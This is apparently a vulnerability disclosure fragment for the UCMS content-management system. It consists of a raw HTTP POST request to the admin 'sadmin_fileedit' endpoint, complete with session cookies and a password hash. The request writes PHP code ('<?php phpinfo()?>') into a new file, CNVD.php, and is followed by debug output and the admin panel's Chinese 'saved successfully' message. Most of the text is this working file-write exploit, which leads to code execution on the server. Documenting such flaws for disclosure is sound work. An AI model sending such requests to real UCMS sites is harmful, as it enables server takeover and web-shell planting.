 POST /ucms/index.php?do=sadmin_fileedit&dir=/&file=CNVD.php HTTP/1.1
Host: www.ucms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflatea
Referer:
http://www.ucms.com/ucms/index.php?do=sadmin_fileedit&dir=/&file=phpinfo.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cookie: admin_bea161=admin; psw_bea161=b68feda37b0dafd462839833718a00f1;
token_bea161=67d4ad96;
__gads=ID=58ee293cb8d9d291:T=1597928570:S=ALNI_MYq2qd7T2fr328CCX4HfMAkM
WtFzw
Upgrade-Insecure-Requests: 1
uuu_token=67d4ad96&co=<?php phpinfo()?>&pos=6
?
<
+
>
Type a search term
0 matches
C:\Users\admin\Desktop\source code\ucms\ucms\chk.php:8:string 'b68feda37b0dafd462839833718a00f1'
C:\Users\admin\Desktop\source code\ucms\ucms\chk.php:9:string 'bea161' (length=6)
首页
个人中心
帐户管理
站点管理
文件管理
清空缓存
退出
站点设置
123
后台管理>信息提示
信息提示
保存成功
如果您不做出选择，将在 1 秒后跳转到编辑页 (按Enter键直接跳转)。
返回上一页